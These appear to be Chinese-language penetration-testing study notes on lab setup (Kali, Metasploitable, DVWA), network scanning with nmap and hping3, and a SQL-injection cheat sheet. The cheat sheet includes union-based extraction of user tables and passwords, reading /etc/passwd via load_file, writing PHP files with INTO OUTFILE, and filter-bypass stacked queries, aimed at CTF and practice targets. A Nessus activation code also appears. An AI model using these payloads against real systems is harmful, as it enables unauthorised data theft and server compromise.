
网络安全
网络安全
Vmware Workstation

桥接网络配置


打开虚拟网络编辑器,发现没有桥接网络,点设置

让桥接模式解上正确的网卡

然后主机和虚拟机就可以互相ping通了
环境搭建
Kali Linux
镜像下载
https://www.kali.org/downloads/
安装完虚拟机后,更新一下源
1 | apt update |
源列表位置
/etc/apt/source.list
设置开机启动软件
1 | update-rc.d ssh enable |
重启网络服务
1 | service networking restart |
开启网卡
1 | ifconfig eth0 up |
Windows Server 2003
桥接网络的时候,要把自己的网络设置位自动分配ip地址。
Metasploitable2
这个是一个用于漏洞利用的虚拟机,下载地址
默认用户名 msfadmin 密码 msfadmin

点这个文件就能直接打开
Linux 常用命令
查看端口状态
1 | netstat -pantu |
第二阶段
安装 Nessus
1 | dpkg -i nessus.deb |
启动服务
1 | systemctl start nessusd.service |
然后在 https://kali:8834 来配置
1 | /bin/systemctl start nessusd.service |
激活码
1 | 9130-217B-F54B-E675-C833 |
新建一个扫描 network basic scaning ,在底下输入ip就可以扫描了

配置win2003远程桌面
我的电脑右键属性 找到远程,把这两个勾选上

由于必须要有有密码的用户,所以可以新建一个用户,
新建好了之后就可以选择用户
然后本地运行 mstsc 进行远程连接

输入对应ip地址
主机探测
二层发现
arping
只能对单个主机扫描
向对应ip地址发送一个数据包
1 | arping -c 1 [ip] |
netdiscover
它可以对多主机进行扫描
1 | netdiscover |
指定范围
1 | netdiscover -r 192.168.1.9/24 |
三层发现
容易被防火墙过滤
ping
1 | ping [ip] |
fping
可以扫描多主机
1 | fping -g 192.168.1.0/24 |
hping3
可以修改 ICMP 协议的具体内容
1 | hping3 -c 3 -1 192.168.1.1 --icmpcode 1 |
四层发现
比三层发现更为可靠,可以探测远程主机

nmap
1 | ping edu.51cto.com |
hping3
1 | hping3 -c 3 -udp [ip] |
nWatch
这是在GitHub上的一个项目,用python写的脚本
它需要nmap这个包
1 | apt install python-nmap |
端口扫描
nmap
1 | nmap [ip] |
dmitry
tcp 端口扫描
1 | dmitry -p [ip] |
netcat
1 | nc -nvz [ip] 20-30 |
端口分类
- 0-65535
TCP 和UDP端口是独立的,两个协议的端口号也是独立的。可以同时拥有比如 235端口
周知端口
0-1023, 其中 80是www服务,21是FTP服务
动态端口
49152-65535 进行动态分配的端口
注册端口
1024到49251.分配给已经安装的程序
nmap获取Banner
1 | nmap [ip] --script banner -p [端口号] |
dimitry获取banner
1 | dimitry -pb [ip] |
netcat 获取banner
1 | nc -nv [ip] [端口] |
端口,操作系统信息获取
端口程序信息
1 | nmap -p [端口] -sV [ip] |
操作系统信息
1 | nmap -O [ip] |
有授权下,完整测试
1 | namp -A -v -T4 [ip] |
漏洞扫描
系统漏洞扫描
扫描原理
漏洞扫描器对漏洞进行扫描,来验证目标是否存在具体漏洞。也存在错误扫描,需要对漏洞进行验证
nmap扫描漏洞
1 | nmap --script vuln [ip] |
nessus
使用者者比较多
漏洞利用
1 | msfconsole |
Web应用漏洞扫描
owasp-zap
nikto
1 | nikto -host [ip] |
漏洞利用
1 | sqlmap -u "codes.." |
CTF
工具
curl
1 | curl -v <url> |
可以查看请求,回复,以及源代码
SQL 语法基础
- 查询语句
select 字段 1, 字段 2,… from 表名 ; 查询结果重命名使用 : as 重命名 eg: select uname,uid as userId from t_user; 查询所有字段使用“ * ” : select * from 表名 ;
- 条件查询
select 字段 1, 字段 2,… from 表名 where 条件 ; select 字段 1, 字段 2,… from 表名 where 某字段 between X and Y;( 等同于大于等于 X 小于等于 Y ,若是字符串则按字典序 ) select 字段 1, 字段 2,… from 表名 where 某字段 is [not] null;( 字段为空 [ 非空 ]) select 字段 1, 字段 2,… from 表名 where 某字段 in (A , B);( 找出某字段等于 A 或者 B 的信息,等同于 or)
- 模糊查询
select 字段 1, 字段 2,… from 表名 where 某字段 like ‘%a_’; 注意:在模糊查询当中’ %‘ 代表多个字符,’ _’ 代表一个字符;
- 排序
select 字段 1, 字段 2,… from 表名 order by 某字段 [asc,desc],…; 注意:默认是升序。指定排列顺序使用 asc 或者 desc 修饰;
- 分组排序
select sum( 某字段 ) from 表名 ; 注意:分组函数不能直接出现在 where 语句里;分组函数自动忽略 NULL ;分组函数依赖于 “group by”
- 单行处理函数
ifnull 函数: ifnull( 字段 , 目标值 ) 如果字段不为 NULL ,则 IFNULL 函数返回字段 ; 否则返回 目标值;
- 分组查询
group by : 按照某个字段或者某些字段进行分组; having : 对分组之后的数据进行再过滤。 select 分组函数 , 分组字段 ,… from 表名 group by 某字段 ,…; select 分组函数 , 分组字段 ,… from 表名 group by 某字段 ,…having 条件 ;
- 去除重复记录
select distinct 字段 1, 字段 2,… from 表名 ;
- 单行处理函数
ifnull 函数: ifnull( 字段 , 目标值 ) 如果字段不为 NULL ,则 IFNULL 函数返回字段 ; 否则返回 目标值;
- 分组查询
group by : 按照某个字段或者某些字段进行分组; having : 对分组之后的数据进行再过滤。 select 分组函数 , 分组字段 ,… from 表名 group by 某字段 ,…; select 分组函数 , 分组字段 ,… from 表名 group by 某字段 ,…having 条件 ;
- 去除重复记录
select distinct 字段 1, 字段 2,… from 表名 ;
创建数据库: create database 数据库名 创建数据库: create table 数据库名 创建表 : create table 表名 ( 字段名 1 数据类型 default 默认值 , 字段名 2 数据类型 [ 单一 约束 ], … [ 联合约束 ( 字段 1, 字段 2)] );
insert 语句(插入) 语法格式: insert into 表名 ( 字段名 1, 字段名 2, 字段名 3,…) value ( 值 1, 值 2, 值 3,…),[( 值 1, 值 2, 值 3,…) 插入多行 ]; 注意:字段数量和值的数量相等,数据类型要对应;未插入值的字段为默认字段; update 语句(修改) 语法格式: update 表名 set 字段名 1 = 值 1, 字段名 2 = 值 2,… where 条件 ; delete 语句(删除) delete from 表名 where 条件 ;( 删除大表,截断式删除 )
显示
用户
1 | user() |
数据库
1 | database() |
字符串
字符串也可以作为bytes来写
1 | select 0x616263 = 'abc'; |
Sqlite
注释是 --
SQL注入
看用户名结尾加上 #, 是注释的意思
万能公式
1 | 万能公式 |
url的码
# 是 %23
注入分类
数字型
1 | select * from user where id=? |
字符型
1 | select * from user where username='?' |
搜索型
1 | select * from user where username = '%?%' |
用万能公式可以查看
比如 1 and 1=1, 用数字型会查 1 ,
字符型会变成 1 and 1=1
判断注入点有效
字符型输入 1'and '1'='1 , 1'and '1'='2
然后再试试 如果是可注入的话,这两个结果是有区别的
联合查询
判断有几列
用 order by
,orderby是根据第几列排序,如果报错说明正好多了一列
1 | select * from users union select 1,2 order by 2; |
判断显示的字段顺序
输入下面可以查询成功,说明是1,2 列
1 | 1' union select 1,2 # |
获取当前数据库名字
1 | 1' union select 1,database() # |
获取当前数据库表名
group_concat 可以把多行数据放到一行里,
information_schema
是信息数据库,保存mysql服务器维护的所有其他数据库的信息
1 | 1' union select 1,group_concat(table_name) from information_schema.tables where table_schema=database() # |
获取字段名
1 | 1' union select 1,group_concat(column_name) from information_schema.columns where table_name='users' # |
查询数据
1 | 1' or 1=1 union select group_concat(user_id,first_name,last_name),group_concat(password) from users # |
如果groupconcat不能用
可以用limit , 从x行开始输出y个,下面显示的是第4个
1 | select name from students limit 4,1 |
Command Injection
常用符号:
当xx执行成功的时候,不会执行yy
1 | xx || yy |
pipe
1 | xx | yy |
文件操作
MYSQL 变量
通过 show variables; 然后通过 like 可以匹配
secure file priv
secure_file_priv
变量对文件读写有影响,它指定了哪些目录可以进行读写操作,默认是
null , 当它没有具体值时,表示不对导入导出做出限制
读取文件
1 | select load_file('/flag') |
utf8
1 | select convert(load_file("/etc/passwd") using utf8); |
写入文件
1 | select 0x616262 into outfile '/tmp/outfile.php'; |
也可以
1 | select 0x616262 into dumpfile '/tmp/d.php'; |
dumpfile 只能导出一行,没有特使字符的转换
outfile可以导出多行,有特殊字符的转换
堆叠注入
可以执行多条语句
在secure_file_priv 是 null的情况下可以用
1 | set global general_log=on; |
只有支持多条语句的时候才能用
过滤了select可以用handler
buuctf 随便注
1 | handler users open as hd; |
用rename
1 | rename table `words` to `words2`; |
用prepare
1 | prepare st from concat('s','elct',' * from `1919`'); execute st;# |
宽字节注入
可以在php中这样判断
1 | echo strlen("和"); // 3 |
盲注
可以这样查找
1 | select * from users where id='1' and substr((select database()),1,1)='a' |
靶场建立
https://deelmind.com/
HTB
https://www.hackthebox.com/
Pikachu
1 | sudo apt install docker.io |
DVWA
1 | sudo apt install docker.io |
账号密码: admin , password
一开始进去再setup里面可以点create database
然后进入后再DVWA Security里面把 Security level 设置成 low
Cookie
浏览器开发者工具,里面Application里面可以找到Cookie,双击可以修改
python 获取,修改cookie
1 | with requests.Session() as session: |